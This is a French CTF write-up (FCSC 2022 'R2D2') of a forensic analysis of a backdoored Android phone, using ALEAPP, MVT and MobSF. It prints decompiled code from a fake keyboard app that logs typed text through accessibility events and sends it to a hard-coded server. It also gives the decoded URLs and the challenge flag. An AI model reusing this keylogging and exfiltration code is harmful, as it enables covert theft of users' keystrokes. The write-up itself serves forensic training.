

--- FILE ---
content_type: text/html
request_url: https://blog.itarow.xyz/posts/fcsc2022-r2d2/
body_size: 36515
content:
<!DOCTYPE html>
<html lang="en-us">
<head>
  <link rel="preload" href="/lib/font-awesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
  <link rel="preload" href="/lib/font-awesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
  <link rel="preload" href="/lib/font-awesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
  <link rel="preload" href="/lib/JetBrainsMono/web/woff2/JetBrainsMono-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title> FCSC2022 - R2D2 | Itarow</title>
  <link rel = 'canonical' href = 'https://blog.itarow.xyz/posts/fcsc2022-r2d2/'>
  <meta name="description" content="Some write up of cool CTF&#39;s challenges and infosec content">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="robots" content="all,follow">
  <meta name="googlebot" content="index,follow,snippet,archive">
  <meta property="og:title" content="FCSC2022 - R2D2" />
<meta property="og:description" content="FCSC2022 - R2D2 Write-up Énoncé Le PDG de GoodCorp n&rsquo;en démord pas : son téléphone est backdooré, et en plus de voler ses photos, on lui vole ses mots de passe, son historique de navigation, ses messages, etc. !
On vous confie l&rsquo;analyse de son téléphone.
Consciencieux, vous décidez d&rsquo;émuler complètement le téléphone, afin de pouvoir investiguer plus en profondeur.
fichiers : android.zip Comment lancer l&rsquo;émulateur.pdf
Note : L&rsquo;application Authenticator ne fait pas partie de l&rsquo;épreuve" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://blog.itarow.xyz/posts/fcsc2022-r2d2/" /><meta property="article:section" content="posts" />
<meta property="article:published_time" content="2022-05-08T22:47:05+02:00" />
<meta property="article:modified_time" content="2022-05-08T22:47:05+02:00" />

  <meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="FCSC2022 - R2D2"/>
<meta name="twitter:description" content="FCSC2022 - R2D2 Write-up Énoncé Le PDG de GoodCorp n&rsquo;en démord pas : son téléphone est backdooré, et en plus de voler ses photos, on lui vole ses mots de passe, son historique de navigation, ses messages, etc. !
On vous confie l&rsquo;analyse de son téléphone.
Consciencieux, vous décidez d&rsquo;émuler complètement le téléphone, afin de pouvoir investiguer plus en profondeur.
fichiers : android.zip Comment lancer l&rsquo;émulateur.pdf
Note : L&rsquo;application Authenticator ne fait pas partie de l&rsquo;épreuve"/>

  
  
    
  
  
  <link rel="stylesheet" href="https://blog.itarow.xyz/css/styles.4dd8e96d6c0d53a6965a5a357c26fc29f6b838ad352dc5acda0754ff4b9409e5c58fa94716892c2a5d6a7e1b1bef8fbcaf2442656e81dfae00dc9464d707477d.css" integrity="sha512-TdjpbWwNU6aWWlo1fCb8Kfa4OK01LcWs2gdU/0uUCeXFj6lHFoksKl1qfhsb74&#43;8ryRCZW6B364A3JRk1wdHfQ=="> 

  
  
  
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
  

  
<link rel="icon" type="image/png" href="https://blog.itarow.xyz/images/favicon.ico" />

  
  
</head>

<body class="max-width mx-auto px3 ltr">
  <div class="content index py4">

  <div id="header-post">
  <a id="menu-icon" href="#"><i class="fas fa-bars fa-lg"></i></a>
  <a id="menu-icon-tablet" href="#"><i class="fas fa-bars fa-lg"></i></a>
  <a id="top-icon-tablet" href="#" onclick="$('html, body').animate({ scrollTop: 0 }, 'fast');" style="display:none;" aria-label="Top of Page"><i class="fas fa-chevron-up fa-lg"></i></a>
  <span id="menu">
    <span id="nav">
      <ul>
         
        <li><a href="/">Home</a></li>
         
        <li><a href="/categories">Categories</a></li>
         
        <li><a href="/about">About</a></li>
        
      </ul>
    </span>
    <br/>
    <span id="actions">
      <ul>
        
        <li>
          <a class="icon" href=" https://blog.itarow.xyz/posts/fcsc2022-mc_players/" aria-label="Previous">
            <i class="fas fa-chevron-left" aria-hidden="true" onmouseover="$('#i-prev').toggle();" onmouseout="$('#i-prev').toggle();"></i>
          </a>
        </li>
        
        
        <li>
          <a class="icon" href="https://blog.itarow.xyz/posts/heroctfv4-where_all_problems_starts/" aria-label="Next">
            <i class="fas fa-chevron-right" aria-hidden="true" onmouseover="$('#i-next').toggle();" onmouseout="$('#i-next').toggle();"></i>
          </a>
        </li>
        
        <li>
          <a class="icon" href="#" onclick="$('html, body').animate({ scrollTop: 0 }, 'fast');" aria-label="Top of Page">
            <i class="fas fa-chevron-up" aria-hidden="true" onmouseover="$('#i-top').toggle();" onmouseout="$('#i-top').toggle();"></i>
          </a>
        </li>
        <li>
          <a class="icon" href="#" aria-label="Share">
            <i class="fas fa-share-alt" aria-hidden="true" onmouseover="$('#i-share').toggle();" onmouseout="$('#i-share').toggle();" onclick="$('#share').toggle();return false;"></i>
          </a>
        </li>
      </ul>
      <span id="i-prev" class="info" style="display:none;">Previous post</span>
      <span id="i-next" class="info" style="display:none;">Next post</span>
      <span id="i-top" class="info" style="display:none;">Back to top</span>
      <span id="i-share" class="info" style="display:none;">Share post</span>
    </span>
    <br/>
    <div id="share" style="display: none">
      
      <ul>
  
  
    
  
  
  <li>
    <a class="icon" href="http://www.facebook.com/sharer.php?u=https%3a%2f%2fblog.itarow.xyz%2fposts%2ffcsc2022-r2d2%2f" aria-label="Facebook">
      <i class="fab fa-facebook " aria-hidden="true"></i>
    </a>
  </li>
  <li>
    <a class="icon" href="https://twitter.com/share?url=https%3a%2f%2fblog.itarow.xyz%2fposts%2ffcsc2022-r2d2%2f&text=FCSC2022%20-%20R2D2" aria-label="Twitter">
      <i class="fab fa-twitter " aria-hidden="true"></i>
    </a>
  </li>
  <li>
    <a class="icon" href="http://www.linkedin.com/shareArticle?url=https%3a%2f%2fblog.itarow.xyz%2fposts%2ffcsc2022-r2d2%2f&title=FCSC2022%20-%20R2D2" aria-label="Linkedin">
      <i class="fab fa-linkedin " aria-hidden="true"></i>
    </a>
  </li>
  <li>
    <a class="icon" href="https://pinterest.com/pin/create/bookmarklet/?url=https%3a%2f%2fblog.itarow.xyz%2fposts%2ffcsc2022-r2d2%2f&is_video=false&description=FCSC2022%20-%20R2D2" aria-label="Pinterest">
      <i class="fab fa-pinterest " aria-hidden="true"></i>
    </a>
  </li>
  <li>
    <a class="icon" href="mailto:?subject=FCSC2022%20-%20R2D2&body=Check out this article: https%3a%2f%2fblog.itarow.xyz%2fposts%2ffcsc2022-r2d2%2f" aria-label="Email">
      <i class="fas fa-envelope " aria-hidden="true"></i>
    </a>
  </li>
  <li>
    <a class="icon" href="https://getpocket.com/save?url=https%3a%2f%2fblog.itarow.xyz%2fposts%2ffcsc2022-r2d2%2f&title=FCSC2022%20-%20R2D2" aria-label="Pocket">
      <i class="fab fa-get-pocket " aria-hidden="true"></i>
    </a>
  </li>
  <li>
    <a class="icon" href="http://reddit.com/submit?url=https%3a%2f%2fblog.itarow.xyz%2fposts%2ffcsc2022-r2d2%2f&title=FCSC2022%20-%20R2D2" aria-label="reddit">
      <i class="fab fa-reddit " aria-hidden="true"></i>
    </a>
  </li>
  <li>
    <a class="icon" href="http://www.tumblr.com/share/link?url=https%3a%2f%2fblog.itarow.xyz%2fposts%2ffcsc2022-r2d2%2f&name=FCSC2022%20-%20R2D2&description=FCSC2022%20-%20R2D2%20Write-up%20%c3%89nonc%c3%a9%20Le%20PDG%20de%20GoodCorp%20n%26rsquo%3ben%20d%c3%a9mord%20pas%20%3a%20son%20t%c3%a9l%c3%a9phone%20est%20backdoor%c3%a9%2c%20et%20en%20plus%20de%20voler%20ses%20photos%2c%20on%20lui%20vole%20ses%20mots%20de%20passe%2c%20son%20historique%20de%20navigation%2c%20ses%20messages%2c%20etc.%20%21%0aOn%20vous%20confie%20l%26rsquo%3banalyse%20de%20son%20t%c3%a9l%c3%a9phone.%0aConsciencieux%2c%20vous%20d%c3%a9cidez%20d%26rsquo%3b%c3%a9muler%20compl%c3%a8tement%20le%20t%c3%a9l%c3%a9phone%2c%20afin%20de%20pouvoir%20investiguer%20plus%20en%20profondeur.%0afichiers%20%3a%20android.zip%20Comment%20lancer%20l%26rsquo%3b%c3%a9mulateur.pdf%0aNote%20%3a%20L%26rsquo%3bapplication%20Authenticator%20ne%20fait%20pas%20partie%20de%20l%26rsquo%3b%c3%a9preuve" aria-label="Tumblr">
      <i class="fab fa-tumblr " aria-hidden="true"></i>
    </a>
  </li>
  <li>
    <a class="icon" href="https://news.ycombinator.com/submitlink?u=https%3a%2f%2fblog.itarow.xyz%2fposts%2ffcsc2022-r2d2%2f&t=FCSC2022%20-%20R2D2" aria-label="Hacker News">
      <i class="fab fa-hacker-news " aria-hidden="true"></i>
    </a>
  </li>
</ul>

    </div>
    
    <div id="toc">
      <nav id="TableOfContents">
  <ul>
    <li><a href="#énoncé">Énoncé</a></li>
    <li><a href="#résolution">Résolution</a></li>
    <li><a href="#aleapp">ALEAPP</a></li>
    <li><a href="#liens-utiles">Liens utiles</a></li>
  </ul>
</nav>
    </div>
    
  </span>
</div>


  <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
    <header>
      <h1 class="posttitle" itemprop="name headline">
        FCSC2022 - R2D2
      </h1>
      <div class="meta">
        
        <div class="postdate">
          
          <time datetime="2022-05-08 22:47:05 &#43;0200 CEST" itemprop="datePublished">2022-05-08</time>
          
        </div>
        
        
        <div class="article-read-time">
          <i class="far fa-clock"></i>
          
          4 minute read
        </div>
        
        
        <div class="article-category">
            <i class="fas fa-archive"></i>
            
            
            <a class="category-link" href="/categories/fcsc2022">FCSC2022</a>
            
        </div>
        
        
        <div class="article-tag">
            <i class="fas fa-tag"></i>
            
            
            <a class="tag-link" href="/tags/forensic" rel="tag">Forensic</a>
            
             ,  
            <a class="tag-link" href="/tags/ctf" rel="tag">CTF</a>
            
        </div>
        
      </div>
    </header>

  
    
    <div class="content" itemprop="articleBody">
      <h1 id="fcsc2022---r2d2-write-up">FCSC2022 - R2D2 Write-up</h1>
<h2 id="énoncé">Énoncé</h2>
<p>Le PDG de GoodCorp n&rsquo;en démord pas : son téléphone est backdooré, et en plus de voler ses photos, on lui vole ses mots de passe, son historique de navigation, ses messages, etc. !</p>
<p>On vous confie l&rsquo;analyse de son téléphone.</p>
<p>Consciencieux, vous décidez d&rsquo;émuler complètement le téléphone, afin de pouvoir investiguer plus en profondeur.</p>
<p>fichiers :
android.zip
Comment lancer l&rsquo;émulateur.pdf</p>
<p>Note : L&rsquo;application Authenticator ne fait pas partie de l&rsquo;épreuve</p>
<h2 id="résolution">Résolution</h2>
<p>Ce challenge est une analyse forensique d&rsquo;un télephone android compromis. Notre but est de trouver un flag, en lien avec ce que l&rsquo;énoncé nous demande. Au vu de celui-ci, une backdoor a donc été installée sur le télephone, nous allons essayer de regarder les events du télephone et s&rsquo;aider au maximum d&rsquo;outils afin de voir ce qu&rsquo;il s&rsquo;est passé. Une notice d&rsquo;installation nous est fournie et on peut donc analyser le télephone à chaud en le lançant.</p>
<h2 id="aleapp">ALEAPP</h2>
<p>Une fois le téléphone allumé, le premier réflexe que nous avons, est de lancer l&rsquo;outil ALEAPP : <a href="https://github.com/abrignoni/ALEAPP">https://github.com/abrignoni/ALEAPP</a></p>
<p>Cette outil permet de parse les logs android dans de nombreux chemins, et de tout formater afin que cela soit rapidement lisible. On utilise l&rsquo;outil adb pour extraire le répertoire /data du système, car c&rsquo;est lui qui comporte les données liées aux applications, etc &hellip;</p>
<p><code>adb exec-out &quot;tar c data/* sdcard/*&quot;  &gt; test.tar</code></p>
<p>On lance l&rsquo;outil ALEAPP sur l&rsquo;archive et nous avons juste à nous rendre sur les pages HTML générées.</p>
<p><img src="/img/r2d2/1.png" alt=""></p>
<p>On se balade dans les menus pour récolter diverses informations. Le menu Events est notamment intéressant, le reste ne l&rsquo;était pas énormément, du fait qu&rsquo;il y ait peu de données sur le téléphone, voir quasiment aucunes.</p>
<p><img src="/img/r2d2/2.png" alt=""></p>
<p>Ces events-là, m&rsquo;ont notamment interpellé, du fait du lancement de l&rsquo;activité <code>com.google.android.packageinstaller</code>, on comprend rapidement qu&rsquo;une application a été installée, c&rsquo;est une piste, concernant une probable application backdoorée.</p>
<p>On pouvait aussi trouver quelques mots-clés dans les bases de données mais sans plus.</p>
<p>L&rsquo;idée désormais est de réussir à trouver quelles applications ont été installées. Il se trouve que les applications installées sur Android sont toujours au même endroit : &ldquo;/data/app&rdquo;</p>
<p><img src="/img/r2d2/3.png" alt=""></p>
<p>Mais je ne savais pas ça, avant d&rsquo;utiliser le tool MVT : <a href="https://docs.mvt.re/en/latest/">https://docs.mvt.re/en/latest/</a> . Il permet de récupérer de nombreuses informations concernant les applications installées, avec des check automatiques sur Virus Total, etc &hellip; Il est notamment très utilisé pour contrer le virus Pegasus.</p>
<p>Pour l&rsquo;utiliser j&rsquo;ai du passer par la méthode tcp, car la méthode locale ne fonctionnait pas.</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-adb" data-lang="adb"><span style="display:flex;"><span>mvt<span style="color:#f92672">-</span>android check<span style="color:#f92672">-</span>adb <span style="color:#75715e">--serial localhost:5555 
</span></span></span></code></pre></div><p><img src="/img/r2d2/4.png" alt=""></p>
<p>On récupère donc les applications installées, et on récupère même un score venant de <a href="https://www.koodous.com">www.koodous.com</a> .
On voit donc &ldquo;com.google.android.apps.authenticator2&rdquo; et &ldquo;com.google.android.inputmethod.greek&rdquo;. L&rsquo;énoncé de l&rsquo;épreuve a été modifié et nous savons donc qu&rsquo;authenticator2 n&rsquo;est pas dans le scope de l&rsquo;épreuve. Cela confirme donc notre piste, et nous avons donc seulement inputmethod.greek d&rsquo;installé. En effet, de ce nom, cela parait être un clavier grecque, mais pourquoi cette langue, alors que le propriétaire du téléphone à l&rsquo;air d&rsquo;être français au vu de ses recherches sur chrome (anssi). Cela nous met la puce à l&rsquo;oreille. Le clavier peut aussi référer à une backdoor qui enverait chaque touche de tapée, à un serveur externe.</p>
<p>On récupère l&rsquo;apk avec adb pull, et on la passe dans Virus Total -&gt; score de 0, mince &hellip;</p>
<p>On va donc pousser l&rsquo;analyse plus en profondeur en utilisant le superbe outil MobSF : <a href="https://github.com/MobSF/Mobile-Security-Framework-MobSF">https://github.com/MobSF/Mobile-Security-Framework-MobSF</a> .</p>
<p>Il permet d&rsquo;analyser des applications en récoltant beaucoup d&rsquo;informations.</p>
<p><img src="/img/r2d2/5.png" alt=""></p>
<p>On voit que l&rsquo;application à l&rsquo;icône du clavier google, pas d&rsquo;alertes de sécurité énorme, seulement des détails en regardant tout les menus. J&rsquo;étais donc bien embêté en voyant cela, mais il restait une dernière chose à voir, le code lui-même de l&rsquo;application. MobSF utilise jadx pour cela et on peut télécharger le code java de l&rsquo;application directement. À première vue, en regardant rapidement le code on ne voit pas grand-chose, jusqu&rsquo;à ce que l&rsquo;on se balade dans le dossier com :</p>
<p><img src="/img/r2d2/6.png" alt=""></p>
<p>On regarde là classe KeyBoarder.java :</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-java" data-lang="java"><span style="display:flex;"><span><span style="color:#66d9ef">public</span> <span style="color:#66d9ef">void</span> <span style="color:#a6e22e">onAccessibilityEvent</span><span style="color:#f92672">(</span>AccessibilityEvent accessibilityEvent<span style="color:#f92672">)</span> <span style="color:#f92672">{</span>
</span></span><span style="display:flex;"><span>    String str<span style="color:#f92672">;</span>
</span></span><span style="display:flex;"><span>    String str2<span style="color:#f92672">;</span>
</span></span><span style="display:flex;"><span>    String str3<span style="color:#f92672">;</span>
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">int</span> eventType <span style="color:#f92672">=</span> accessibilityEvent<span style="color:#f92672">.</span><span style="color:#a6e22e">getEventType</span><span style="color:#f92672">();</span>
</span></span><span style="display:flex;"><span>    String str4 <span style="color:#f92672">=</span> <span style="color:#66d9ef">null</span><span style="color:#f92672">;</span>
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">if</span> <span style="color:#f92672">(</span>eventType <span style="color:#f92672">==</span> 1<span style="color:#f92672">)</span> <span style="color:#f92672">{</span>
</span></span><span style="display:flex;"><span>        str2 <span style="color:#f92672">=</span> <span style="color:#e6db74">&#34;VFlQRV9WSUVXX0NMSUNLRUQ=&#34;</span><span style="color:#f92672">;</span>
</span></span><span style="display:flex;"><span>    <span style="color:#f92672">}</span> <span style="color:#66d9ef">else</span> <span style="color:#66d9ef">if</span> <span style="color:#f92672">(</span>eventType <span style="color:#f92672">!=</span> 8<span style="color:#f92672">)</span> <span style="color:#f92672">{</span>
</span></span><span style="display:flex;"><span>        <span style="color:#66d9ef">if</span> <span style="color:#f92672">(</span>eventType <span style="color:#f92672">!=</span> 16<span style="color:#f92672">)</span> <span style="color:#f92672">{</span>
</span></span><span style="display:flex;"><span>            str <span style="color:#f92672">=</span> <span style="color:#66d9ef">null</span><span style="color:#f92672">;</span>
</span></span><span style="display:flex;"><span>        <span style="color:#f92672">}</span> <span style="color:#66d9ef">else</span> <span style="color:#f92672">{</span>
</span></span><span style="display:flex;"><span>            str4 <span style="color:#f92672">=</span> a<span style="color:#f92672">(</span><span style="color:#e6db74">&#34;VFlQRV9WSUVXX1RFWFRfQ0hBTkdFRA==&#34;</span><span style="color:#f92672">);</span>
</span></span><span style="display:flex;"><span>            str <span style="color:#f92672">=</span> String<span style="color:#f92672">.</span><span style="color:#a6e22e">valueOf</span><span style="color:#f92672">(</span>accessibilityEvent<span style="color:#f92672">.</span><span style="color:#a6e22e">getText</span><span style="color:#f92672">());</span>
</span></span><span style="display:flex;"><span>            <span style="color:#66d9ef">try</span> <span style="color:#f92672">{</span>
</span></span><span style="display:flex;"><span>                str3 <span style="color:#f92672">=</span> Base64<span style="color:#f92672">.</span><span style="color:#a6e22e">encodeToString</span><span style="color:#f92672">(</span>b<span style="color:#f92672">(</span>str<span style="color:#f92672">).</span><span style="color:#a6e22e">getBytes</span><span style="color:#f92672">(</span><span style="color:#e6db74">&#34;UTF-8&#34;</span><span style="color:#f92672">),</span> 0<span style="color:#f92672">);</span>
</span></span><span style="display:flex;"><span>            <span style="color:#f92672">}</span> <span style="color:#66d9ef">catch</span> <span style="color:#f92672">(</span>UnsupportedEncodingException unused<span style="color:#f92672">)</span> <span style="color:#f92672">{</span>
</span></span><span style="display:flex;"><span>                str3 <span style="color:#f92672">=</span> <span style="color:#e6db74">&#34;&#34;</span><span style="color:#f92672">;</span>
</span></span><span style="display:flex;"><span>            <span style="color:#f92672">}</span>
</span></span><span style="display:flex;"><span>            <span style="color:#66d9ef">if</span> <span style="color:#f92672">(</span><span style="color:#e6db74">&#34;{v*d*v\&#34;H*v\&#34;H+;=:|sd;+(p_|tu;+v#x)_|`|uq\&#34;&amp;rcl9&#34;</span><span style="color:#f92672">.</span><span style="color:#a6e22e">equals</span><span style="color:#f92672">(</span>b<span style="color:#f92672">(</span>str3<span style="color:#f92672">)))</span> <span style="color:#f92672">{</span>
</span></span><span style="display:flex;"><span>                c<span style="color:#f92672">(</span>a<span style="color:#f92672">(</span><span style="color:#e6db74">&#34;aHR0cDovLzE3Mi4xOC4wLjE6ODA4MC95b3Vfd29uLw==&#34;</span><span style="color:#f92672">),</span> b<span style="color:#f92672">(</span>a<span style="color:#f92672">(</span><span style="color:#e6db74">&#34;dXIkckxfZmZiYWVkYmVgNF9lNjZoZTZnYjdjYmVfaDQyaGIzMjM2Ymc1ZTY1NGM0YjU1MzZkYmZmaDZfMzdlaGhjNGdoTg==&#34;</span><span style="color:#f92672">)));</span>
</span></span><span style="display:flex;"><span>            <span style="color:#f92672">}</span>
</span></span><span style="display:flex;"><span>        <span style="color:#f92672">}</span>
</span></span><span style="display:flex;"><span>        <span style="color:#66d9ef">if</span> <span style="color:#f92672">(</span>str4 <span style="color:#f92672">==</span> <span style="color:#66d9ef">null</span><span style="color:#f92672">)</span> <span style="color:#f92672">{</span>
</span></span><span style="display:flex;"><span>            c<span style="color:#f92672">(</span>a<span style="color:#f92672">(</span><span style="color:#e6db74">&#34;aHR0cDovLzE3Mi4xOC4wLjE6ODA4MC9kZWJ1Zy8=&#34;</span><span style="color:#f92672">),</span> str<span style="color:#f92672">);</span>
</span></span><span style="display:flex;"><span>            <span style="color:#66d9ef">return</span><span style="color:#f92672">;</span>
</span></span><span style="display:flex;"><span>        <span style="color:#f92672">}</span>
</span></span><span style="display:flex;"><span>        <span style="color:#66d9ef">return</span><span style="color:#f92672">;</span>
</span></span><span style="display:flex;"><span>    <span style="color:#f92672">}</span> <span style="color:#66d9ef">else</span> <span style="color:#f92672">{</span>
</span></span><span style="display:flex;"><span>        str2 <span style="color:#f92672">=</span> <span style="color:#e6db74">&#34;VFlQRV9WSUVXX0ZPQ1VTRUQ=&#34;</span><span style="color:#f92672">;</span>
</span></span><span style="display:flex;"><span>    <span style="color:#f92672">}</span>
</span></span><span style="display:flex;"><span>    str4 <span style="color:#f92672">=</span> a<span style="color:#f92672">(</span>str2<span style="color:#f92672">);</span>
</span></span><span style="display:flex;"><span>    str <span style="color:#f92672">=</span> String<span style="color:#f92672">.</span><span style="color:#a6e22e">valueOf</span><span style="color:#f92672">(</span>accessibilityEvent<span style="color:#f92672">.</span><span style="color:#a6e22e">getText</span><span style="color:#f92672">());</span>
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">if</span> <span style="color:#f92672">(</span>str4 <span style="color:#f92672">==</span> <span style="color:#66d9ef">null</span><span style="color:#f92672">)</span> <span style="color:#f92672">{</span>
</span></span></code></pre></div><p>Et en voyant ça, on sait que nous sommes au bon endroit. On décode premièrement les strings qui sont en base64.</p>
<pre tabindex="0"><code>$ echo -n &#39;aHR0cDovLzE3Mi4xOC4wLjE6ODA4MC95b3Vfd29uLw==&#39; | base64 -d
http://172.18.0.1:8080/you_won/
$ echo -n &#39;dXIkckxfZmZiYWVkYmVgNF9lNjZoZTZnYjdjYmVfaDQyaGIzMjM2Ymc1ZTY1NGM0YjU1MzZkYmZmaDZfMzdlaGhjNGdoTg==&#39; | base64 -d
ur$rL_ffbaedbe`4_e66he6gb7cbe_h42hb3236bg5e654c4b5536dbffh6_37ehhc4ghN
</code></pre><p>Nous avons cette deuxième string à décoder qui pourrait s&rsquo;apparenter à être notre flag, elle est passée dans la fonction b. Donc avons juste à reproduire le code java et le lancer afin de récupérer le flag :)</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-java" data-lang="java"><span style="display:flex;"><span><span style="color:#f92672">import</span> java.io.File<span style="color:#f92672">;</span>
</span></span><span style="display:flex;"><span><span style="color:#f92672">import</span> java.io.UnsupportedEncodingException<span style="color:#f92672">;</span>
</span></span><span style="display:flex;"><span><span style="color:#f92672">import</span> java.util.LinkedHashMap<span style="color:#f92672">;</span>
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span><span style="color:#66d9ef">public</span> <span style="color:#66d9ef">class</span> <span style="color:#a6e22e">Test</span> <span style="color:#f92672">{</span>
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">static</span> String <span style="color:#a6e22e">b</span><span style="color:#f92672">(</span>String str<span style="color:#f92672">)</span> <span style="color:#f92672">{</span>
</span></span><span style="display:flex;"><span>        StringBuilder sb <span style="color:#f92672">=</span> <span style="color:#66d9ef">new</span> StringBuilder<span style="color:#f92672">();</span>
</span></span><span style="display:flex;"><span>        <span style="color:#66d9ef">for</span> <span style="color:#f92672">(</span><span style="color:#66d9ef">int</span> i2 <span style="color:#f92672">=</span> 0<span style="color:#f92672">;</span> i2 <span style="color:#f92672">&lt;</span> str<span style="color:#f92672">.</span><span style="color:#a6e22e">length</span><span style="color:#f92672">();</span> i2<span style="color:#f92672">++)</span> <span style="color:#f92672">{</span>
</span></span><span style="display:flex;"><span>            <span style="color:#66d9ef">char</span> charAt <span style="color:#f92672">=</span> str<span style="color:#f92672">.</span><span style="color:#a6e22e">charAt</span><span style="color:#f92672">(</span>i2<span style="color:#f92672">);</span>
</span></span><span style="display:flex;"><span>            <span style="color:#66d9ef">if</span> <span style="color:#f92672">(</span>charAt <span style="color:#f92672">!=</span> <span style="color:#e6db74">&#39; &#39;</span> <span style="color:#f92672">&amp;&amp;</span> <span style="color:#f92672">(</span>charAt <span style="color:#f92672">=</span> <span style="color:#f92672">(</span><span style="color:#66d9ef">char</span><span style="color:#f92672">)</span> <span style="color:#f92672">(</span>charAt <span style="color:#f92672">+</span> <span style="color:#e6db74">&#39;/&#39;</span><span style="color:#f92672">))</span> <span style="color:#f92672">&gt;</span> <span style="color:#e6db74">&#39;~&#39;</span><span style="color:#f92672">)</span> <span style="color:#f92672">{</span>
</span></span><span style="display:flex;"><span>                charAt <span style="color:#f92672">=</span> <span style="color:#f92672">(</span><span style="color:#66d9ef">char</span><span style="color:#f92672">)</span> <span style="color:#f92672">(</span>charAt <span style="color:#f92672">-</span> <span style="color:#e6db74">&#39;^&#39;</span><span style="color:#f92672">);</span>
</span></span><span style="display:flex;"><span>            <span style="color:#f92672">}</span>
</span></span><span style="display:flex;"><span>            sb<span style="color:#f92672">.</span><span style="color:#a6e22e">append</span><span style="color:#f92672">(</span>charAt<span style="color:#f92672">);</span>
</span></span><span style="display:flex;"><span>        <span style="color:#f92672">}</span>
</span></span><span style="display:flex;"><span>        <span style="color:#66d9ef">return</span> sb<span style="color:#f92672">.</span><span style="color:#a6e22e">toString</span><span style="color:#f92672">();</span>
</span></span><span style="display:flex;"><span>    <span style="color:#f92672">}</span>
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">public</span> <span style="color:#66d9ef">static</span> <span style="color:#66d9ef">void</span> <span style="color:#a6e22e">main</span><span style="color:#f92672">(</span>String<span style="color:#f92672">[]</span> args<span style="color:#f92672">){</span>
</span></span><span style="display:flex;"><span>        
</span></span><span style="display:flex;"><span>        String test <span style="color:#f92672">=</span> b<span style="color:#f92672">(</span><span style="color:#e6db74">&#34;ur$rL_ffbaedbe`4_e66he6gb7cbe_h42hb3236bg5e654c4b5536dbffh6_37ehhc4ghN&#34;</span><span style="color:#f92672">);</span>
</span></span><span style="display:flex;"><span>        System<span style="color:#f92672">.</span><span style="color:#a6e22e">out</span><span style="color:#f92672">.</span><span style="color:#a6e22e">println</span><span style="color:#f92672">(</span>test<span style="color:#f92672">);</span>
</span></span><span style="display:flex;"><span>    <span style="color:#f92672">}</span>
</span></span><span style="display:flex;"><span><span style="color:#f92672">}</span>
</span></span></code></pre></div><pre tabindex="0"><code>$ java Test 
FCSC{0773265361c06ee96e83f43609ca93babe38d6edc4c3ddbe53779e0bf6994c89}
</code></pre><p>FLAG:
<code>FCSC{0773265361c06ee96e83f43609ca93babe38d6edc4c3ddbe53779e0bf6994c89}</code></p>
<p>Challenge très intéressant, la backdoor était donc bien dans cette application, la logique était là. Le filesystem Android est très vaste et les tools permettent de faciliter l&rsquo;analyse quand on ne le connait pas assez.</p>
